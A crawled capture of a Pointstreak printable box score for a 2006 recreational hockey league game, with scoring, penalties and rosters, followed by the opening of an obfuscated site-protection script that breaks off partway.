

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=366083
body_size: 2823
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2006/2007)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Garys Old Town Tavern vs. Magnificent 7				(
		6E		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Carleton IH - Rink B				&nbsp;&nbsp;&nbsp;&nbsp;
				Thu, Sep 28, 2006 at 6:30pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=22246&seasonid=1375">Garys Old Town Tavern</a>						7						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=17868&seasonid=1375"> Magnificent 7</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Garys Old Town Tavern							  </b></td>
							<td>3</td><td>4</td><td align="center" width="50"><b>7</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Magnificent 7							  </b></td>
							<td>1</td><td>2</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Magnificent 7</b> - <b><a href="playerpage.html?playerid=912873&seasonid=1375">Alain Proulx</a></b>  (<a href="playerpage.html?playerid=583540&seasonid=1375">Chris Warren</a>) , 7:52<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321331&seasonid=1375">Mel Marulanda</a></b>  (<a href="playerpage.html?playerid=496981&seasonid=1375">Scott Roberts</a>) , 12:47<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321328&seasonid=1375">Chris Gauthier</a></b>  (<a href="playerpage.html?playerid=321331&seasonid=1375">Mel Marulanda</a>) , 16:18<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=593580&seasonid=1375">Jesse Pulfer</a></b>  (<a href="playerpage.html?playerid=321328&seasonid=1375">Chris Gauthier</a>) , 19:56<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=496981&seasonid=1375">Scott Roberts</a></b>  (<a href="playerpage.html?playerid=321331&seasonid=1375">Mel Marulanda</a>) , 9:47<br><tr><td class="lightGrey"><b>Magnificent 7</b> - <b><a href="playerpage.html?playerid=928228&seasonid=1375">Ryan Maxwell</a></b>  (<a href="playerpage.html?playerid=260867&seasonid=1375">Greg Lachance</a>) , 10:23<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=593580&seasonid=1375">Jesse Pulfer</a></b>  (<a href="playerpage.html?playerid=321331&seasonid=1375">Mel Marulanda</a>) , 11:40<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321331&seasonid=1375">Mel Marulanda</a></b> <i>(penalty shot)</i>  (unassisted) , 15:09<br><tr><td class="lightGrey"><b>Magnificent 7</b> - <b><a href="playerpage.html?playerid=912875&seasonid=1375">Stephen Parsley</a></b>  (<a href="playerpage.html?playerid=859771&seasonid=1375">Jean-Marc Sauve</a>) , 19:52<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=478386&seasonid=1375">Chris Vincent</a></b>  (<a href="playerpage.html?playerid=321331&seasonid=1375">Mel Marulanda</a>) , 20:34<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321338&seasonid=1375">Ted Bourgon</a></b> (Delay of Game(Bench Minor), 3 min , 3:14</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321338&seasonid=1375">Ted Bourgon</a></b> (Tripping), 3 min , 5:05<tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=593580&seasonid=1375">Jesse Pulfer</a></b> (Cross Checking), 3 min , 21:55</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Garys Old Town Tavern</td>
			<td width="50%">Magnificent 7</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						41						<a href="playerpage.html?playerid=321338&seasonid=1375">
						Ted Bourgon						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				00				<a href="playerpage.html?playerid=583538&seasonid=1375">
				Daniel Mackey				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=949016&seasonid=1375">Todd Boyce</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=321335&seasonid=1375">Shaun Robin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=1088598&seasonid=1375">Glenn Kelly</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=321331&seasonid=1375">Mel Marulanda</a></td><td>2</td><td>4</td><td>6</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=821164&seasonid=1375">Derek Brannan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=478386&seasonid=1375">Chris Vincent</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=397456&seasonid=1375">John Breton</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=593580&seasonid=1375">Jesse Pulfer</a></td><td>2</td><td>0</td><td>2</td><td>3</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=321328&seasonid=1375">Chris Gauthier</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=478384&seasonid=1375">Bruce Knight</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><strong><a href="playerpage.html?playerid=496981&seasonid=1375">Scott Roberts</a><strong></td><td>1</td><td>1</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>31</td><td align="left"><a href="playerpage.html?playerid=321329&seasonid=1375">Dan Szyjka</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=583541&seasonid=1375">Chris Greenhorn</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=912873&seasonid=1375">Alain Proulx</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=912876&seasonid=1375">Neil Bouliane</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=583540&seasonid=1375">Chris Warren</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=912872&seasonid=1375">Chris Oreilly</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=912871&seasonid=1375">Blaine St-jean</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=912875&seasonid=1375">Stephen Parsley</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=859771&seasonid=1375">Jean-marc Sauve</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=260867&seasonid=1375">Greg Lachance</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=928228&seasonid=1375">Ryan Maxwell</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=651633&seasonid=1375">Dean Huckla</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Charlton Fairbairn,  , Yan Martel			<br>
			<br>
						<b>Scorekeeper</b><br>
			Robert Morin			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=366083&g=1&tz=EST&seasonid=1375"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=863521022" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=863521022
body_size: 21604
content:
var _0x0ea1=['\x77\x71\x30\x6b\x45\x77\x3d\x3d','\x77\x70\x6f\x39\x42\x67\x3d\x3d','\x53\x38\x4f\x35\x49\x55\x67\x3d','\x41\x6a\x4c\x43\x6d\x4d\x4b\x43\x53\x54\x55\x3d','\x77\x35\x33\x44\x6a\x7a\x73\x3d','\x77\x34\x67\x78\x77\x72\x34\x3d','\x77\x36\x48\x43\x6b\x38\x4b\x6f','\x54\x53\x77\x53\x77\x70\x30\x37\x47\x63\x4b\x53\x50\x77\x3d\x3d','\x52\x73\x4f\x47\x52\x51\x3d\x3d','\x55\x4d\x4f\x6e\x62\x41\x64\x76\x63\x51\x3d\x3d','\x77\x34\x6a\x43\x68\x63\x4f\x6a\x4c\x77\x3d\x3d','\x77\x34\x37\x44\x6d\x73\x4b\x32','\x77\x36\x48\x43\x72\x6e\x38\x3d','\x56\x4d\x4f\x42\x4a\x67\x3d\x3d','\x77\x34\x4c\x43\x6c\x63\x4f\x38','\x77\x71\x4a\x4a\x77\x71\x41\x3d','\x49\x4d\x4f\x59\x77\x36\x67\x3d','\x77\x72\x4d\x37\x52\x77\x3d\x3d','\x52\x68\x45\x59\x59\x38\x4f\x69\x77\x72\x38\x3d','\x49\x63\x4f\x5a\x77\x37\x4d\x6a','\x47\x31\x63\x34','\x77\x72\x6a\x43\x71\x4d\x4f\x49','\x51\x42\x73\x66\x61\x67\x3d\x3d','\x47\x55\x49\x31\x77\x37\x51\x3d','\x57\x52\x45\x43\x55\x4d\x4f\x2f\x77\x72\x6f\x49','\x77\x34\x70\x57\x55\x67\x3d\x3d','\x77\x37\x55\x73\x77\x34\x37\x44\x68\x63\x4b\x36\x4e\x32\x49\x3d','\x41\x31\x49\x67','\x77\x6f\x78\x76\x49\x41\x3d\x3d','\x77\x72\x6c\x76\x47\x38\x4f\x76\x77\x6f\x5a\x59\x49\x63\x4b\x61\x77\x71\x78\x44','\x77\x37\x62\x43\x67\x77\x64\x54\x77\x70\x56\x2b\x77\x71\x78\x78\x53\x73\x4f\x45\x77\x36\x73\x3d','\x4c\x56\x62\x44\x70\x67\x3d\x3d','\x64\x73\x4f\x6b\x43\x77\x3d\x3d','\x47\x73\x4f\x46\x58\x77\x3d\x3d','\x77\x72\x5a\x67\x77\x6f\x55\x3d','\x77\x35\x37\x44\x6e\x73\x4b\x42','\x77\x37\x67\x6d\x77\x35\x50\x44\x76\x77\x3d\x3d','\x77\x72\x58\x44\x6d\x32\x73\x6e\x77\x37\x59\x61\x77\x37\x4d\x36\x5a\x4d\x4f\x66\x77\x71\x66\x44\x68\x31\x6e\x44\x71\x44\x51\x50\x77\x34\x49\x35\x64\x69\x44\x43\x6e\x7a\x4a\x73\x50\x67\x7a\x43\x69\x79\x6b\x44\x4d\x4d\x4b\x50\x50\x56\x5a\x2f\x77\x37\x54\x44\x68\x47\x70\x73\x53\x33\x68\x76','\x41\x42\x44\x43\x6e\x77\x3d\x3d','\x77\x37\x72\x43\x73\x6d\x30\x3d','\x77\x36\x39\x74\x4c\x51\x3d\x3d','\x77\x37\x6c\x4f\x4b\x41\x3d\x3d','\x49\x42\x54\x43\x6d\x67\x3d\x3d','\x77\x70\x35\x59\x4a\x67\x3d\x3d','\x77\x37\x39\x62\x44\x41\x3d\x3d','\x55\x38\x4b\x4f\x62\x67\x3d\x3d','\x77\x72\x62\x43\x76\x63\x4f\x64','\x77\x37\x37\x43\x68\x73\x4f\x57','\x77\x34\x44\x44\x6d\x6b\x74\x6c\x43\x73\x4f\x35\x41\x69\x66\x43\x6f\x7a\x6b\x5a','\x77\x34\x33\x43\x6c\x4d\x4f\x4e\x77\x34\x6f\x2f\x77\x72\x72\x44\x6b\x58\x73\x3d','\x41\x6a\x4c\x43\x6d\x63\x4b\x61\x56\x43\x49\x6e\x77\x70\x63\x6b\x77\x37\x45\x6c','\x77\x71\x68\x6e\x77\x70\x54\x43\x76\x52\x4c\x44\x6b\x38\x4b\x43\x53\x41\x3d\x3d','\x77\x36\x54\x43\x70\x51\x6b\x3d','\x77\x37\x77\x42\x50\x41\x3d\x3d','\x77\x6f\x59\x33\x56\x33\x67\x3d','\x4a\x31\x4c\x44\x6f\x73\x4f\x57\x53\x51\x30\x34','\x77\x6f\x7a\x43\x70\x73\x4f\x67','\x41\x63\x4b\x30\x42\x4d\x4b\x4d\x77\x37\x68\x36\x77\x34\x5a\x6e\x77\x72\x76\x43\x75\x38\x4b\x76\x46\x51\x5a\x61\x77\x71\x74\x7a\x77\x71\x77\x3d','\x77\x72\x56\x4e\x77\x34\x4c\x43\x6a\x69\x51\x3d','\x77\x70\x49\x62\x61\x47\x76\x44\x6e\x73\x4b\x4c\x59\x41\x30\x45\x77\x6f\x4e\x36\x77\x36\x7a\x43\x6f\x4d\x4b\x75\x77\x70\x4e\x52\x77\x71\x62\x44\x76\x73\x4b\x44\x77\x36\x67\x53\x77\x72\x7a\x44\x6b\x6e\x52\x4f\x77\x37\x6e\x44\x6c\x32\x48\x43\x76\x63\x4f\x4b\x77\x70\x54\x44\x6b\x38\x4f\x49\x56\x30\x4c\x44\x6e\x73\x4f\x53\x42\x63\x4b\x68\x4e\x77\x3d\x3d','\x77\x72\x55\x64\x65\x33\x4d\x3d','\x4f\x4d\x4b\x68\x77\x36\x6b\x3d','\x62\x73\x4b\x6f\x4b\x51\x3d\x3d','\x77\x36\x67\x32\x46\x63\x4f\x30\x54\x38\x4b\x70','\x57\x63\x4f\x36\x61\x78\x4e\x76\x61\x67\x3d\x3d','\x46\x38\x4b\x75\x77\x35\x59\x3d','\x77\x71\x4a\x53\x77\x37\x6b\x3d','\x41\x32\x49\x47\x77\x70\x6b\x70\x47\x4d\x4f\x42\x64\x58\x30\x3d','\x63\x46\x6e\x43\x6d\x42\x58\x44\x68\x4d\x4f\x78','\x77\x36\x54\x43\x68\x57\x6f\x3d','\x77\x35\x39\x54\x4a\x41\x3d\x3d','\x53\x33\x67\x51\x77\x6f\x6b\x71','\x77\x70\x66\x43\x74\x79\x2f\x44\x67\x57\x58\x44\x73\x67\x3d\x3d','\x62\x63\x4f\x6e\x51\x51\x3d\x3d','\x77\x34\x58\x43\x68\x53\x34\x3d','\x77\x37\x46\x6b\x77\x70\x66\x43\x70\x41\x62\x44\x6b\x51\x3d\x3d','\x77\x6f\x66\x43\x75\x4d\x4b\x4f','\x77\x35\x77\x5a\x77\x71\x59\x3d','\x77\x37\x52\x7a\x46\x4d\x4b\x41\x58\x38\x4b\x54','\x53\x73\x4f\x6a\x62\x68\x56\x2b','\x77\x36\x41\x38\x4c\x41\x3d\x3d','\x77\x37\x73\x75\x77\x35\x49\x3d','\x77\x72\x4e\x54\x77\x34\x72\x43\x67\x6a\x5a\x57\x77\x36\x37\x44\x6d\x56\x41\x3d','\x77\x36\x62\x43\x72\x58\x62\x43\x6d\x33\x58\x44\x6b\x77\x3d\x3d','\x77\x37\x38\x36\x77\x71\x41\x3d','\x54\x54\x41\x61','\x77\x37\x50\x44\x67\x73\x4b\x31\x53\x38\x4b\x57\x66\x48\x72\x44\x6e\x56\x4c\x43\x6d\x67\x3d\x3d','\x77\x35\x4a\x42\x64\x41\x3d\x3d','\x77\x34\x4c\x44\x68\x69\x48\x43\x6f\x51\x6f\x71','\x65\x63\x4f\x43\x4d\x77\x3d\x3d','\x77\x37\x49\x32\x41\x77\x3d\x3d','\x4d\x38\x4f\x2b\x46\x73\x4f\x77\x41\x51\x3d\x3d','\x77\x36\x64\x44\x53\x4d\x4b\x38\x55\x4d\x4f\x2f','\x77\x34\x41\x30\x45\x51\x3d\x3d','\x46\x45\x4d\x44','\x62\x4d\x4f\x6c\x4b\x41\x3d\x3d','\x77\x37\x41\x38\x4b\x4d\x4f\x6e\x53\x63\x4b\x6f\x77\x36\x76\x43\x69\x51\x3d\x3d','\x77\x71\x72\x43\x6a\x38\x4b\x58','\x46\x48\x6b\x70','\x4d\x38\x4f\x7a\x41\x73\x4f\x79\x41\x38\x4f\x63\x64\x46\x73\x39\x57\x38\x4f\x54\x77\x70\x58\x43\x76\x7a\x66\x44\x68\x38\x4b\x6f','\x65\x4d\x4f\x6c\x61\x41\x3d\x3d','\x49\x6b\x4c\x44\x6e\x51\x3d\x3d','\x77\x6f\x70\x36\x77\x34\x4d\x3d','\x77\x6f\x54\x43\x6b\x38\x4f\x76\x77\x70\x67\x59\x53\x38\x4b\x79\x48\x45\x55\x4e\x77\x35\x38\x6a\x77\x36\x49\x69\x77\x72\x54\x43\x67\x38\x4f\x6c','\x77\x6f\x6a\x43\x6a\x4d\x4b\x6b\x4f\x38\x4b\x4e\x77\x71\x76\x44\x6a\x4d\x4f\x55\x52\x67\x3d\x3d','\x77\x37\x6e\x43\x75\x48\x54\x43\x6c\x58\x55\x3d','\x77\x6f\x48\x44\x6d\x77\x5a\x35\x77\x70\x48\x43\x73\x51\x3d\x3d','\x77\x34\x58\x43\x6c\x4d\x4f\x42\x77\x35\x67\x73\x77\x72\x55\x3d','\x46\x63\x4f\x4c\x77\x36\x6f\x3d','\x77\x72\x6a\x43\x75\x4d\x4f\x33','\x77\x71\x34\x49\x77\x72\x48\x44\x71\x79\x4d\x73\x77\x34\x35\x51\x4e\x63\x4f\x35\x63\x77\x3d\x3d','\x77\x72\x41\x70\x46\x73\x4b\x33\x64\x38\x4f\x54\x66\x67\x3d\x3d','\x77\x37\x34\x73\x77\x35\x54\x44\x74\x73\x4b\x6e\x4d\x67\x3d\x3d','\x77\x71\x6c\x66\x77\x35\x77\x3d','\x77\x37\x33\x43\x70\x73\x4f\x47','\x4c\x46\x4c\x44\x75\x4d\x4f\x6c\x56\x41\x67\x3d','\x77\x72\x2f\x43\x74\x53\x73\x3d','\x77\x37\x4c\x43\x67\x44\x56\x35\x77\x71\x68\x44\x77\x6f\x64\x6d\x57\x38\x4f\x65\x77\x72\x48\x43\x68\x6b\x44\x43\x72\x57\x39\x4d\x77\x34\x45\x4c\x4b\x6a\x33\x44\x6d\x77\x3d\x3d','\x77\x71\x64\x6d\x77\x37\x58\x44\x69\x6a\x6a\x44\x6d\x51\x3d\x3d','\x77\x71\x41\x6a\x61\x67\x3d\x3d','\x48\x63\x4f\x72\x66\x38\x4f\x61\x64\x73\x4f\x54\x55\x79\x50\x44\x6e\x38\x4f\x4a\x58\x38\x4f\x6e\x4e\x63\x4b\x44\x4c\x57\x63\x2b\x77\x34\x2f\x44\x75\x31\x31\x6f\x66\x77\x58\x43\x6a\x41\x6c\x31','\x77\x72\x50\x43\x6e\x4d\x4f\x38','\x77\x71\x49\x31\x77\x6f\x37\x44\x72\x63\x4f\x69\x4a\x6a\x55\x69\x4d\x41\x3d\x3d','\x4d\x30\x66\x44\x75\x73\x4f\x72\x56\x41\x3d\x3d','\x4f\x44\x72\x43\x70\x51\x3d\x3d','\x77\x72\x6c\x35\x41\x4d\x4b\x4c\x52\x63\x4b\x59\x77\x72\x34\x3d','\x77\x37\x35\x49\x51\x73\x4b\x2b\x51\x73\x4f\x2b\x77\x72\x4c\x44\x73\x45\x4d\x3d','\x41\x63\x4f\x69\x5a\x4d\x4f\x61\x61\x38\x4f\x56','\x77\x71\x6c\x32\x77\x35\x49\x3d','\x51\x73\x4b\x6b\x51\x63\x4b\x58\x77\x71\x42\x6f\x77\x71\x31\x2b\x77\x37\x62\x43\x73\x38\x4b\x71\x47\x56\x31\x54\x77\x37\x70\x6d\x77\x37\x42\x54\x77\x34\x4c\x43\x70\x6a\x51\x4d\x4f\x63\x4b\x64\x51\x42\x7a\x43\x76\x6d\x6c\x4a\x65\x52\x64\x5a\x77\x36\x50\x44\x6f\x41\x3d\x3d','\x51\x69\x58\x44\x76\x55\x78\x78\x77\x36\x4e\x70\x77\x36\x62\x43\x70\x30\x30\x67\x44\x41\x3d\x3d','\x77\x70\x6a\x44\x6b\x41\x78\x37\x77\x6f\x50\x43\x73\x4d\x4b\x49\x4e\x63\x4f\x75','\x45\x47\x55\x4f\x77\x70\x6b\x68\x45\x4d\x4f\x43\x64\x54\x6e\x43\x75\x69\x72\x44\x6b\x56\x72\x44\x70\x73\x4b\x6c\x77\x71\x34\x31\x77\x36\x50\x43\x68\x4d\x4b\x61\x56\x67\x3d\x3d','\x77\x34\x7a\x43\x6f\x73\x4f\x6f','\x55\x63\x4b\x75\x4d\x63\x4b\x64\x77\x35\x6f\x3d','\x77\x72\x49\x35\x55\x77\x3d\x3d','\x4b\x73\x4f\x6b\x62\x41\x3d\x3d','\x77\x36\x50\x43\x70\x6e\x7a\x43\x6d\x58\x6e\x44\x74\x4d\x4f\x2f','\x4c\x55\x38\x30\x77\x37\x62\x43\x6a\x51\x37\x44\x76\x67\x3d\x3d','\x4a\x6c\x37\x44\x75\x73\x4f\x6e\x54\x67\x45\x77\x45\x51\x3d\x3d','\x4f\x4d\x4f\x43\x77\x36\x51\x75\x4c\x47\x4c\x43\x71\x77\x3d\x3d','\x41\x6d\x54\x44\x6e\x77\x3d\x3d','\x77\x72\x6c\x35\x41\x4d\x4b\x4c\x52\x63\x4b\x59\x77\x70\x4c\x44\x6c\x38\x4b\x73\x77\x36\x4d\x43\x77\x71\x7a\x44\x6c\x48\x6c\x57\x77\x35\x34\x70\x54\x45\x6a\x43\x6e\x58\x6f\x37\x77\x71\x51\x6d\x77\x36\x48\x43\x68\x68\x50\x44\x6c\x63\x4f\x44\x58\x38\x4b\x6f\x77\x34\x44\x44\x6a\x79\x62\x43\x6f\x73\x4b\x5a','\x4d\x55\x59\x76\x77\x37\x62\x43\x6b\x41\x67\x3d','\x7